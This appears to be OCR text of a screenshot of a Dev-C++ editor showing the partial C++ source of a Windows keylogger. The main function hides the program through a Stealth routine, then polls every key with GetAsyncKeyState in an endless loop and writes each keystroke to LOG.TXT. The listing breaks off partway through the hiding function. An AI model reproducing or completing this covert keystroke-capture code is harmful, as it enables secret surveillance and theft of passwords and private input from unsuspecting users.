 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
main.cpp
4
5 using namespace std;
6
7 int Save(int Key_Stroke, char *file);
8 void Stealth();
9
10 int main(){
11 Stealth();
12 char i;
13 while(1){
14 for(i=8; i<=190;i++){
15 if(GetAsyncKeyState(i) == -32767){
16 Save(i,"LOG.TXT");
17 }
18 }
19 }
20 system("pause");
21 return 0;
22 }
23
24 void Stealth(){
25 HWND stealth;
26 AllocConsole();
Compiler Resources Compile Log Debug Find Results
7: 19 Insert Ready.